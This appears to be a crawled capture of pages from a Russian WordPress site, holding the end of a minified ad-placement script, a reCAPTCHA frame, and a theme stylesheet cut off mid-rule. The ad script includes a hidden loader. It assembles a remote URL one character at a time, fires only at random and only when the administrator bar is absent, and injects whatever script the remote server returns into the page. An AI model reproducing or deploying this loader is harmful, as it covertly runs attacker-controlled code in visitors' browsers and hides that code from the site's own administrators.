e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b3aunMNfildo_lYSdTZ61g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768641955806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&ver=5.2.23
body_size: 37179
content:
/*
Theme Name: AvtoVX
Theme URI: https://avtovx.ru
Author: AvtoVX Team
Author URI: https://avtovx.ru/contacts
Description: AvtoVX Original
Version: 1.0.0
Text Domain: obzorly
 */@charset "UTF-8";@keyframes rotating-hue{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);transform:rotate(0)}to{-webkit-filter:hue-rotate(360deg);transform:rotate(360deg)}}@keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);filter:hue-rotate(10deg)}to{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.not-found{display:block;overflow:hidden;text-align:center;margin:2rem 0}.not-found__header{font-size:1.5rem;line-height:1.4;margin-bottom:2rem}.not-found__matrix{animation:rainbow 6s linear infinite;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px);background-image:url(assets/images/logo--circle-color.png);background-size:cover;width:160px;height:150px;margin:0 auto;display:block}.not-found__links{margin-top:2rem}.not-found__links-text{display:block;margin-bottom:2rem;font-size:1.125rem}.not-found__link{color:#04b!important;line-height:2}.not-found__link:not(:last-child){margin-right:1rem}.not-found__link:visited{color:#04b!important}.not-found__link:visited:hover{color:#f55e44!important}.not-found__link:hover{color:#f55e44!important}.adjacent-posts{display:flex;justify-content:space-between;margin:1rem 0}.adjacent-posts__link{margin:.625rem 0 1rem;position:relative;text-transform:uppercase;letter-spacing:1px;font-size:12px;padding:0 1rem;font-weight:700;line-height:17px;display:inline-block;color:#575757;transition:all .1s ease-in-out}.adjacent-posts__link:hover{color:#f55e44}.adjacent-posts__link:visited{color:#575757!important}.adjacent-posts__link:visited:hover{color:#f55e44!important}.adjacent-posts__link--next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:0;top:1px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.adjacent-posts__link--next:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.adjacent-posts__link--prev:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;left:0;top:1px;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.adjacent-posts__link--prev:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}@media (min-width:300px){.adjacent-posts{flex-flow:wrap-reverse}.adjacent-posts__prev{text-align:left}.adjacent-posts__next{text-align:left}.adjacent-posts__link--next{text-align:left}}@media (min-width:992px){.adjacent-posts__prev{text-align:left;width:340px}.adjacent-posts__next{text-align:right;width:340px}.adjacent-posts__link--next{text-align:right}}@media (max-width:768px){.adjacent-posts{justify-content:center}.adjacent-posts__link{font-size:11px;line-height:13px;margin:0 0 .625rem}}.back-link{display:block;text-align:center;margin:1rem 0}@media (max-width:768px){.back-link{font-size:12px}}body{font:19px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin:0;padding:0;color:#2b2b2b;background-color:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;min-height:100vh;flex-direction:column}h1,h2,h3,h4,h5,h6{font-weight:500}h1:focus,h2:focus,h3:focus,h4:focus,h5:focus,h6:focus{outline:0}h2{font-weight:500;margin:40px 0}iframe{border:0}table,td,th{border-collapse:collapse}td,th{margin:0;padding:0;text-align:left;vertical-align:top}dd,dt,li{margin:0 0 .2rem 0}code,input,textarea{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}a{text-decoration:none}a img,fieldset{border:0}b{font-weight:400}p{line-height:1.4}ul{line-height:1.4}ol{line-height:1.4;counter-reset:item;padding:0}ol>li{margin-left:20px;margin-bottom:20px;position:relative;padding:0 0 0 2.5em;display:block}ol>li:before{color:#fff;background-color:#ff9e00;padding:0;text-align:center;width:26px;height:26px;display:inline-block;line-height:26px;font-size:12px;left:0;top:2px;border-radius:50%;position:absolute;content:counter(item) "";counter-increment:item}ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.--fixed{position:fixed!important}.--italic{font-style:italic}.--sans{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.--serif{font-family:"IBM Plex Serif","Times New Roman",Georgia,serif}.--hero{font-size:32px;font-weight:600}.--space-top{margin-top:40px!important}.--space-bottom{margin-bottom:40px!important}.--hidden{display:none!important}.--invisible{opacity:0;transition:all .1s ease-in-out}.--visible{opacity:1;transition:all .1s ease-in-out}@media (max-width:544px){.--hidden-sm{display:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input,input[type=search],select,textarea{font-size:16px}}@media (max-width:992px){h2{font-size:1.3em;margin:20px 0}h3{font-size:1.1em}}@media (max-width:544px){h2{font-size:1.2em;margin:20px 0}h3{font-size:1.05em}.--hidden-xs{display:none}}blockquote{border:none;min-height:71px;margin:1.5em auto;text-align:center;padding:15px 0 15px;line-height:1.4;font-weight:400;width:80%;position:relative;font:22px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin-bottom:40px}blockquote:before{font-family:ar;font-style:normal;font-weight:400;font-size:30px;speak:none;display:block;margin:0 auto .5rem;width:30px;padding:0 .32rem;z-index:2;background:#fff;overflow:hidden;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;content:'\e804';color:rgba(255,197,67,.3);position:relative}blockquote:after{display:block;position:absolute;z-index:1;top:30px;margin-left:auto;margin-right:auto;left:0;right:0;content:' ';width:110px;border-bottom:2px solid #f6f5f3;box-sizing:border-box}@media (max-width:768px){blockquote{width:80%;font:20px "IBM Plex Sans",Arial,Helvetica,sans-serif}}.card{display:flex;flex-flow:row;border:3px solid #f6f5f3;padding:1rem;min-height:85px;color:#000;transition:all .1s ease-in-out}.card:hover{color:#f55e44;border:3px solid #04b}.card:visited{color:#000}.card:visited:hover{color:#f55e44}.card__thumb{order:1;display:flex;flex-flow:column;margin-right:1rem}.card__info{display:flex;flex-flow:column;order:2;justify-content:flex-start}.card__meta{order:0;display:flex;flex-flow:row wrap;margin-bottom:.75rem}.card__meta-item{color:#b5b5b5;font-size:.65rem}.card__meta-item:not(:last-child){margin-right:.5rem}.card__header{order:0;display:flex;flex-flow:row wrap;font-size:1.1rem;line-height:1.4}.cards{list-style:none;padding:0;display:block}.cards__item{display:block;overflow:hidden;padding:0;height:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 1px 4px rgba(181,181,181,.25);transition:all .1s ease-in-out}.cards__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.cards__item--size-s{width:33%}.cards__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:row}.cards__link:hover{color:#f55e44}.cards__link:visited{color:#000!important}.cards__link:visited:hover{color:#f55e44!important}.cards__link--micro{margin:1rem 0}.cards__thumb{width:100%;height:150px}.cards__title{font-size:22px;font-weight:500;display:block;padding:0 0 20px;margin:0}.cards__category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}.cards__item-info{margin:0 1rem;order:2;flex-wrap:wrap;display:flex;align-content:center}.cards__item-thumb{width:120px;height:120px;order:1}.cards__item-thumb--size-s{height:120px}.cards__item-thumb--size-m{height:220px}.cards__item-thumb--size-l{height:260px}.cards__item-thumb--size-xl{height:320px}.cards__item-title{padding:0}.cards__item-category{padding:0;margin:0 0 8px;font-size:13px;font-weight:400;color:#b5b5b5;flex-basis:100%}@media (min-width:992px){.cards__link{max-height:120px}}@media (max-width:992px) and (min-width:544px){.cards__link{flex-direction:column;align-items:center}.cards__item-thumb{margin:1rem;border-radius:3px;overflow:hidden}.cards__item-info{justify-content:center}.cards__item-title{text-align:center;margin-bottom:1rem}}@media (max-width:768px){.col--sm-3 .cards__link{font-size:14px}.col--sm-3 .cards__item-thumb{height:140px;margin-bottom:10px}.col--sm-3 .cards__item-title{padding:0 10px;margin-bottom:10px}}@media (max-width:544px){.cards__item-thumb--size-s{height:240px}.col--xs-6 .cards__link{font-size:14px}.col--xs-6 .cards__item-thumb{height:120px;margin-bottom:10px}.col--xs-6 .cards__item-title{padding:0 10px;margin-bottom:10px}}.categories__col{width:234px;flex:none}.categories__item{display:block;background-repeat:no-repeat;position:relative;z-index:2;text-align:center;margin:0;padding:1rem;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all .1s ease-in-out}.categories__item:before{display:block;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1}.categories__item:hover .svg--fill-accent{fill:#04b}.categories__item:hover:before{background:rgba(0,0,0,.65)}.categories__item-title{color:#fff!important;font-size:20px;padding:1rem 30px 0;display:block;position:relative;z-index:2}.categories__item-title--pin{text-align:left}.categories__item-title--pin:before{content:' ';position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:.5rem;margin-bottom:.2rem}.categories__item-title--pin-reef:before{background:#00d2ff;background:-webkit-linear-gradient(to right,#00d2ff,#3a7bd5);background:linear-gradient(to right,#00d2ff,#3a7bd5)}.categories__item-title--pin-dirty-fog:before{background:#b993d6;background:-webkit-linear-gradient(to right,#8ca6db,#b993d6);background:linear-gradient(to right,#8ca6db,#b993d6)}.categories__item-title--pin-kyoto:before{background:#c21500;background:-webkit-linear-gradient(to right,#ffc500,#c21500);background:linear-gradient(to right,#ffc500,#c21500)}.categories__item-title--pin-lost-memory:before{background:#de6262;background:-webkit-linear-gradient(to right,#ffb88c,#de6262);background:linear-gradient(to right,#ffb88c,#de6262)}.categories__item-title--pin-day:before{background:#f857a6;background:-webkit-linear-gradient(to right,#ff5858,#f857a6);background:linear-gradient(to right,#ff5858,#f857a6)}.categories__item-title--pin-stellar:before{background:#7474bf;background:-webkit-linear-gradient(to right,#348ac7,#7474bf);background:linear-gradient(to right,#348ac7,#7474bf)}.categories__item-title--pin-mojito:before{background:#1d976c;background:-webkit-linear-gradient(to right,#93f9b9,#1d976c);background:linear-gradient(to right,#93f9b9,#1d976c)}.categories__item-title--pin-cherry:before{background:#eb3349;background:-webkit-linear-gradient(to right,#f45c43,#eb3349);background:linear-gradient(to right,#f45c43,#eb3349)}.categories__item-title--pin-stripe:before{background:#1fa2ff;background:-webkit-linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff);background:linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff)}.categories__item-title--pin-mango-pulp:before{background:#f09819;background:-webkit-linear-gradient(to right,#edde5d,#f09819);background:linear-gradient(to right,#edde5d,#f09819)}.categories__item-title--pin-skyline:before{background:#1488cc;background:-webkit-linear-gradient(to right,#2b32b2,#1488cc);background:linear-gradient(to right,#2b32b2,#1488cc)}.categories__item-title--pin-water:before{background:#74ebd5;background:-webkit-linear-gradient(to right,#acb6e5,#74ebd5);background:linear-gradient(to right,#acb6e5,#74ebd5)}.categories__item-title--pin-purpink:before{background:#7f00ff;background:-webkit-linear-gradient(to right,#e100ff,#7f00ff);background:linear-gradient(to right,#e100ff,#7f00ff)}.categories__item-actions{position:absolute;width:200px;height:58px;top:78px;z-index:1;opacity:0;padding:4px 0;box-sizing:border-box;transition:all .1s ease-in-out}.categories__item-action{transition:all .1s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px}.categories__item-action:hover{transform:scale(1.1)}.categories__item-action--play{width:50px;height:50px;margin:0 auto;position:relative;background-color:#04b;background-image:url(assets/images/play.svg);background-position:50% 50%}.categories__item-thumb{margin-bottom:.5rem}.categories__item-thumb--style-circle{border-radius:50%}.categories__item-link{color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.categories__item-description{color:#b5b5b5;font-size:13px;padding:7px 30px 30px 26px;margin:0;position:relative;z-index:2}.categories__item-icon{margin:0 auto;height:100px;position:relative;z-index:2;box-sizing:border-box}.categories__item--type-audioskazki{background-image:url(assets/images/categories/audioskazki.jpg)}.categories__item--type-audioskazki>.categories__item-icon{width:88px}.categories__item--type-basni{background-image:url(assets/images/categories/basni.jpg)}.categories__item--type-basni>.categories__item-icon{width:135px;padding:10px 0}.categories__item--type-diafilmy{background-image:url(assets/images/categories/diafilmy.jpg)}.categories__item--type-diafilmy>.categories__item-icon{width:127px;padding:10px 0}.categories__item--type-mify{background-image:url(assets/images/categories/mify.jpg)}.categories__item--type-mify>.categories__item-icon{width:118px}.categories__item--type-podelki{background-image:url(assets/images/categories/podelki.jpg)}.categories__item--type-podelki>.categories__item-icon{width:146px;padding:20px 0}.categories__item--type-skazki{background-image:url(assets/images/categories/skazki.jpg)}.categories__item--type-skazki>.categories__item-icon{width:115px}.categories__item--type-multfilmy{background-image:url(assets/images/categories/sovetskie-multfilmy.jpg)}.categories__item--type-multfilmy>.categories__item-icon{width:116px}.categories__item--type-stihi{background-image:url(assets/images/categories/stihi.jpg)}.categories__item--type-stihi>.categories__item-icon{width:129px;padding:10px 0}.categories__item--style-white{border:3px solid #f6f5f3;padding:1rem;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-white:before{content:none}.categories__item--style-white .categories__item-title{color:#000!important;padding:0 0 1rem}.categories__item--style-white:hover{border:3px solid #04b}.categories__item--style-play{border:2px solid transparent;padding:7px;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-play:before{display:block;content:' ';position:absolute;top:7px;left:7px;width:200px;height:200px;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1;opacity:0}.categories__item--style-play .categories__item-title{color:#000!important;padding:0 0 7px;text-align:left;font-size:inherit}.categories__item--style-play:hover{border:2px solid #04b}.categories__item--style-play:hover .categories__item-actions{opacity:1}.categories__item--style-play:hover:before{opacity:.8}.categories__item--style-grad{padding:1rem;border:3px solid #f6f5f3;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-grad:before{content:none}.categories__item--style-grad .categories__item-title{padding:0 0 1rem;color:#000!important}.categories__item--style-grad:hover{opacity:.9}.categories__item--type-card{display:flex}.category-filter{border:1px solid #f6f5f3}.category-filter__link{color:#000;transition:all .1s ease-in-out}.category-filter__link:hover{color:#f55e44}.category-filter__item{padding:8px 5px}.category-filter__item:hover{background-color:#f7f7f7}.category-filter__item--state-closed{display:none}.category-filter__item--current{font-weight:700}.category-filter__item--current:hover{color:#000}.category-filter__item-link{color:#000;display:block}.category-filter__item-link:visited{color:#000}.category-filter__item-title{position:relative;padding:10px 40px 8px 38px;cursor:pointer;line-height:18px;list-style-type:none;font-size:.8rem;transition:all .1s ease-in-out}.category-filter__item-title:hover{color:#f55e44}.category-filter__item-title:after{color:#000;position:absolute;top:50%;left:16px;width:12px;height:6px;margin-top:-3px;content:' ';cursor:pointer;text-align:center;opacity:.3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;transition:all .1s ease-in-out;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.category-filter__item-title--state-opened:after{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--current{font-weight:700}.category-filter__item-title--level-2{padding:0 0 8px 40px}.category-filter__item-title--level-2:after{background:0 0;content:'\2014';margin-top:-14px;-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--count:before{content:attr(data-count);display:block;position:absolute;right:0;font-size:11px;color:#b5b5b5}.category-filter__item--level-2{padding:8px 13px}.category-index{display:block;text-align:left}.category-index__item{color:#000;border-bottom:1px solid transparent;line-height:1.1;margin-bottom:.5rem;font-size:1rem;display:inline-block;transition:all .1s ease-in-out}.category-index__item:hover{border-bottom:1px solid rgba(0,0,0,.2)}.category-index__item:visited{color:#000!important}.category-index__item:not(:last-child){margin-right:2rem}.category-index__item:after{content:attr(data-count);font-size:11px;color:#575757;margin:4px 0 0 .3rem;position:absolute}.category{display:block}.category__header{padding:20px 0}.category__header+.category__description{padding-bottom:0;margin:0 0 40px}.category__title{font-size:26px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#000;margin:0}.category__sub-title{font-size:14px;color:#575757}.category__popular{display:block;overflow:hidden;margin:0 -20px 40px -20px;border:2px solid rgba(255,197,67,.3);padding:20px}.collapse__item{margin:0 auto 10px;position:relative}.collapse__item-header{background-size:cover;background-position:50%;height:90px;display:flex;justify-content:center;align-items:center;transition:height .3s ease,opacity .3s ease;cursor:pointer;position:relative;z-index:1;padding:0 1.5rem;box-shadow:inset 0 0 400px rgba(0,0,0,.6)}.collapse__item-header--opened{height:180px}.collapse__item-header-title{font-size:26px;line-height:1.4;color:#fff;text-align:center;font-weight:900}.collapse__item-body{background:#f6f5f3;display:none;position:relative;padding:1rem 20%}.collapse__item-arrow{width:40px;height:40px;background:#fff;border-radius:100%;cursor:pointer;position:absolute;top:23px;right:23px;transition:transform .3s ease;transform-origin:50% 50%;z-index:2}.collapse__item-arrow:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:center center;content:'';display:inline-block;position:relative;width:40px;height:40px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.collapse__item-arrow--rotated{-moz-transform:translateY(180px);-o-transform:translateY(180px);-ms-transform:translateY(180px);-webkit-transform:translateY(180px);transform:translateY(180px)}.collapse__item-arrow--rotated:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.comments{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px}.comments__title{margin:0 0 20px;font-size:1.7rem;font-weight:500}.comments__title>small{color:#ffc543}.comments__leave-a-reply{padding:0 0 20px 0;font-weight:500}.comments__item{padding:10px 0}.comments__item .comment-respond{margin-left:30px;width:100%}.comments__item .comment-respond .comment-respond__cancel{display:inline-block!important}.comment__author{display:flex;margin-right:10px}.comment__author-name{font-style:normal;font-weight:500;line-height:24px}.comment__author-pic{margin-right:5px;border-radius:50%;box-shadow:0 3px 5px rgba(0,0,0,.1)}.comment__date-time{color:#b5b5b5;font-size:12px;line-height:20px;padding-top:4px}.comment__head{font-size:16px;display:flex}.comment__content{margin:10px 0 0 30px;font-size:18px;line-height:1.4}.comment__meta{margin:5px 30px 0}.comment__meta-actions{list-style:none;margin:0;padding:0;font-size:13px;display:flex}.comment__meta-actions>li:not(:first-child){margin:0 0 0 10px}.comment__meta-actions>li:before{display:none}.comment__reply>a{color:#04b}.comment-respond{margin:0 0 20px 0}.comment-respond__footer{position:absolute;bottom:0;display:flex;width:100%;flex-flow:row;justify-content:flex-start;column-count:3;padding:20px;box-sizing:border-box;background:rgba(255,197,67,.2)}.comment-respond__footer>div:not(:last-child){margin-right:20px}.comment-respond__text{padding:20px 20px 75px 20px;border:1px solid rgba(255,197,67,.3);background-color:#fff;border-radius:3px}.comment-respond__field--comment{height:100px;overflow-y:hidden;width:100%;resize:none;display:block;margin:0;padding:0;background:#fff;border:0;min-height:80px;font-size:16px;line-height:1.4;box-sizing:border-box;outline:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.comment-respond__submit{background-color:#f55e44;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out}.comment-respond__submit:hover{background-color:#f6735c}.comment-respond__submit-text{font-weight:500;line-height:40px;font-size:16px;color:#fff}.comment-respond__cancel{background-color:transparent;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out;display:none!important}.comment-respond__cancel-text{font-weight:400;line-height:40px;font-size:14px;color:#04b}.comment-form{position:relative}@media (min-width:1200px){.comments{border:2px solid #f6f5f3}}@media (max-width:992px){.comments{padding:0 20px 20px 20px}.comment-respond{width:100%}.comment-respond__field--comment{height:150px}}@media (max-width:544px){.comment-respond__footer{flex-flow:column}.comment-respond__footer>div:not(:last-child){margin-right:0;margin-bottom:20px}.comment-respond__field--comment{height:300px}}.download{text-align:center;display:flex;align-items:flex-end;margin:1rem 0}.download__text{color:#575757;font-size:12px;font-weight:700;text-transform:uppercase;margin-right:.5rem}.download__option{display:inline-block;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.download__option:hover{color:#f55e44}.download__option:not(:first-child){margin-left:.5em}.download__option--pdf:before{content:'PDF'}.download__option--docx:before{content:'DOCX'}.download__option--epub:before{content:'EPUB'}.download__option--fb2:before{content:'FB2'}@media (max-width:768px){.download{justify-content:center}}.dropdown{position:relative}.dropdown__button{display:inline-block;box-sizing:border-box;padding:0 30px 0 13px;line-height:28px;border-radius:3px;border:1px solid rgba(0,0,0,.15);cursor:pointer;position:relative;transition:all .1s ease-in-out}.dropdown__button:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px 